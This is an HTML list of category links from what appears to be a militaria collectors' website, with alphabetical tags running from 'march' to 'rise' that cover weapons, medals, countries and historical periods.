	<li class="cat-item cat-item-637"><a href="https://militaria19191938.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://militaria19191938.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://militaria19191938.org/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://militaria19191938.org/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://militaria19191938.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://militaria19191938.org/category/marines/" >marine&#039;s</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://militaria19191938.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://militaria19191938.org/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://militaria19191938.org/category/marschiert/" >marschiert</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://militaria19191938.org/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://militaria19191938.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://militaria19191938.org/category/masaryk/" >masaryk</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://militaria19191938.org/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://militaria19191938.org/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://militaria19191938.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://militaria19191938.org/category/mathews/" >mathews</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://militaria19191938.org/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://militaria19191938.org/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://militaria19191938.org/category/mcclellan/" >mcclellan</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaria19191938.org/category/medaglia/" >medaglia</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://militaria19191938.org/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://militaria19191938.org/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://militaria19191938.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://militaria19191938.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://militaria19191938.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://militaria19191938.org/category/megargee/" >megargee</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://militaria19191938.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://militaria19191938.org/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://militaria19191938.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://militaria19191938.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://militaria19191938.org/category/messter/" >messter</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://militaria19191938.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://militaria19191938.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://militaria19191938.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaria19191938.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-8988"><a href="https://militaria19191938.org/category/mg1534/" >mg1534</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://militaria19191938.org/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://militaria19191938.org/category/mg42/" >mg42</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://militaria19191938.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://militaria19191938.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://militaria19191938.org/category/michtoy/" >michtoy</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://militaria19191938.org/category/mieru/" >mieru</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://militaria19191938.org/category/mignon/" >mignon</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://militaria19191938.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://militaria19191938.org/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://militaria19191938.org/category/militarism/" >militarism</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://militaria19191938.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://militaria19191938.org/category/milsurp/" >milsurp</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://militaria19191938.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://militaria19191938.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://militaria19191938.org/category/mint-1916/" >mint-1916</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://militaria19191938.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://militaria19191938.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://militaria19191938.org/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://militaria19191938.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-8975"><a href="https://militaria19191938.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://militaria19191938.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://militaria19191938.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://militaria19191938.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaria19191938.org/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://militaria19191938.org/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://militaria19191938.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://militaria19191938.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://militaria19191938.org/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://militaria19191938.org/category/morgenrot/" >morgenrot</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaria19191938.org/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaria19191938.org/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://militaria19191938.org/category/mosins/" >mosin&#039;s</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://militaria19191938.org/category/mosinka/" >mosinka</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://militaria19191938.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://militaria19191938.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://militaria19191938.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://militaria19191938.org/category/mowas/" >mowas</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaria19191938.org/category/mowas2/" >mowas2</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaria19191938.org/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://militaria19191938.org/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaria19191938.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://militaria19191938.org/category/mussolini/" >mussolini</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://militaria19191938.org/category/mvsn/" >mvsn</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://militaria19191938.org/category/najznamej/" >najznamej</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaria19191938.org/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://militaria19191938.org/category/nameplate/" >nameplate</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://militaria19191938.org/category/namurti/" >namurti</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://militaria19191938.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://militaria19191938.org/category/nationalist/" >nationalist</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://militaria19191938.org/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaria19191938.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://militaria19191938.org/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://militaria19191938.org/category/nemecky/" >nemecky</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaria19191938.org/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://militaria19191938.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://militaria19191938.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaria19191938.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaria19191938.org/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://militaria19191938.org/category/nicaraguan/" >nicaraguan</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://militaria19191938.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://militaria19191938.org/category/nigstiger/" >nigstiger</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://militaria19191938.org/category/nikdy/" >nikdy</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://militaria19191938.org/category/nkirchen/" >nkirchen</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://militaria19191938.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://militaria19191938.org/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaria19191938.org/category/non-firing/" >non-firing</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://militaria19191938.org/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://militaria19191938.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://militaria19191938.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://militaria19191938.org/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaria19191938.org/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://militaria19191938.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://militaria19191938.org/category/nsdap/" >nsdap</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://militaria19191938.org/category/nsfk/" >nsfk</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://militaria19191938.org/category/nste/" >nste</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://militaria19191938.org/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://militaria19191938.org/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://militaria19191938.org/category/ohare/" >o&#039;hare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://militaria19191938.org/category/obersalzberg/" >obersalzberg</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://militaria19191938.org/category/obsadzovanie/" >obsadzovanie</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://militaria19191938.org/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://militaria19191938.org/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://militaria19191938.org/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://militaria19191938.org/category/ogpu/" >ogpu</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaria19191938.org/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://militaria19191938.org/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://militaria19191938.org/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://militaria19191938.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://militaria19191938.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://militaria19191938.org/category/oltube/" >oltube</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://militaria19191938.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://militaria19191938.org/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://militaria19191938.org/category/one-cent/" >one-cent</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://militaria19191938.org/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://militaria19191938.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://militaria19191938.org/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://militaria19191938.org/category/orbace/" >orbace</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://militaria19191938.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaria19191938.org/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://militaria19191938.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://militaria19191938.org/category/origl/" >orig&#039;l</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaria19191938.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://militaria19191938.org/category/originaler/" >originaler</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://militaria19191938.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://militaria19191938.org/category/orignial/" >orignial</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://militaria19191938.org/category/orosz/" >orosz</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://militaria19191938.org/category/oslavy/" >oslavy</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://militaria19191938.org/category/oslobodenie/" >oslobodenie</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaria19191938.org/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://militaria19191938.org/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://militaria19191938.org/category/p1892/" >p1892</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://militaria19191938.org/category/p1937/" >p1937</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaria19191938.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8769"><a href="https://militaria19191938.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://militaria19191938.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://militaria19191938.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://militaria19191938.org/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaria19191938.org/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://militaria19191938.org/category/palos/" >palos</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://militaria19191938.org/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://militaria19191938.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://militaria19191938.org/category/panzerartillerie/" >panzerartillerie</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://militaria19191938.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://militaria19191938.org/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://militaria19191938.org/category/parker-hale/" >parker-hale</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://militaria19191938.org/category/particulars/" >particulars</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaria19191938.org/category/partito/" >partito</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://militaria19191938.org/category/pathe/" >pathe</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://militaria19191938.org/category/patria/" >patria</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://militaria19191938.org/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaria19191938.org/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://militaria19191938.org/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaria19191938.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://militaria19191938.org/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://militaria19191938.org/category/pederson/" >pederson</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://militaria19191938.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaria19191938.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://militaria19191938.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://militaria19191938.org/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://militaria19191938.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://militaria19191938.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://militaria19191938.org/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaria19191938.org/category/period-4/" >period-4</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://militaria19191938.org/category/periodo/" >periodo</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://militaria19191938.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://militaria19191938.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaria19191938.org/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-8896"><a href="https://militaria19191938.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://militaria19191938.org/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://militaria19191938.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://militaria19191938.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://militaria19191938.org/category/photographs/" >photographs</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://militaria19191938.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://militaria19191938.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://militaria19191938.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://militaria19191938.org/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaria19191938.org/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-8889"><a href="https://militaria19191938.org/category/pilsudski/" >pilsudski</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://militaria19191938.org/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://militaria19191938.org/category/pk3416/" >pk3416</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaria19191938.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://militaria19191938.org/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaria19191938.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://militaria19191938.org/category/podkarpatsk/" >podkarpatsk</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://militaria19191938.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://militaria19191938.org/category/poland-ukraine/" >poland-ukraine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://militaria19191938.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://militaria19191938.org/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://militaria19191938.org/category/polnischer/" >polnischer</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaria19191938.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://militaria19191938.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://militaria19191938.org/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://militaria19191938.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://militaria19191938.org/category/post-world/" >post-world</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://militaria19191938.org/category/post-ww1/" >post-ww1</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://militaria19191938.org/category/post-wwi/" >post-wwi</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://militaria19191938.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaria19191938.org/category/prague/" >prague</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://militaria19191938.org/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://militaria19191938.org/category/pre-ww/" >pre-ww</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://militaria19191938.org/category/pre-ww11/" >pre-ww11</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://militaria19191938.org/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://militaria19191938.org/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://militaria19191938.org/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-9023"><a href="https://militaria19191938.org/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://militaria19191938.org/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://militaria19191938.org/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://militaria19191938.org/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://militaria19191938.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://militaria19191938.org/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-8847"><a href="https://militaria19191938.org/category/preww2/" >preww2</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://militaria19191938.org/category/prewwii/" >prewwii</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://militaria19191938.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://militaria19191938.org/category/princely/" >princely</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaria19191938.org/category/pritchard-greener/" >pritchard-greener</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://militaria19191938.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaria19191938.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://militaria19191938.org/category/prontuaro/" >prontuaro</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://militaria19191938.org/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://militaria19191938.org/category/protestn/" >protestn</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://militaria19191938.org/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://militaria19191938.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://militaria19191938.org/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://militaria19191938.org/category/qatar/" >qatar</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://militaria19191938.org/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://militaria19191938.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://militaria19191938.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaria19191938.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://militaria19191938.org/category/radetzky/" >radetzky</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://militaria19191938.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://militaria19191938.org/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4130 current-cat"><a href="https://militaria19191938.org/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://militaria19191938.org/category/ramc/" >ramc</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://militaria19191938.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaria19191938.org/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://militaria19191938.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://militaria19191938.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://militaria19191938.org/category/rarewest/" >rarewest</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://militaria19191938.org/category/rawalpindi/" >rawalpindi</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://militaria19191938.org/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://militaria19191938.org/category/rcamc/" >rcamc</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://militaria19191938.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaria19191938.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://militaria19191938.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://militaria19191938.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://militaria19191938.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://militaria19191938.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://militaria19191938.org/category/reedy/" >reedy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://militaria19191938.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://militaria19191938.org/category/reichsmarine/" >reichsmarine</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://militaria19191938.org/category/reichswehr/" >reichswehr</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://militaria19191938.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://militaria19191938.org/category/relics/" >relics</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://militaria19191938.org/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://militaria19191938.org/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://militaria19191938.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://militaria19191938.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://militaria19191938.org/category/rennen/" >rennen</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://militaria19191938.org/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://militaria19191938.org/category/representative/" >representative</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://militaria19191938.org/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://militaria19191938.org/category/reproductio/" >reproductio</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://militaria19191938.org/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://militaria19191938.org/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaria19191938.org/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://militaria19191938.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://militaria19191938.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://militaria19191938.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaria19191938.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://militaria19191938.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://militaria19191938.org/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://militaria19191938.org/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://militaria19191938.org/category/ribbentrop/" >ribbentrop</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://militaria19191938.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://militaria19191938.org/category/ridabock/" >ridabock</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaria19191938.org/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://militaria19191938.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://militaria19191938.org/category/rise/" >rise</a>
</li>
